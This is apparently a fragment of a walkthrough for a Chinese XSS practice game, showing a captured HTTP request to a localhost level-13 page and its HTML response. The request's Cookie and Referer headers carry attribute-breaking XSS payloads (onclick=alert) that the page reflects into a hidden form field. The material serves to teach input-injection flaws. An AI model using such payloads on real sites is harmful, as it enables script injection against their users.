 GET /xssgame/level13.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost/xssgame/level12.php?t_sort=%22onclick=%22alert()%22type=%22t
ext
Cookie: user="type="text"onclick="alert(1)
Upgrade-Insecure-Requests: 1
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level14.php";
}
</script>
<title>欢迎来到level13</title>
</head>
<body>
<h1 align=center>欢迎来到level13</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_cook"  value=""type="text"onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>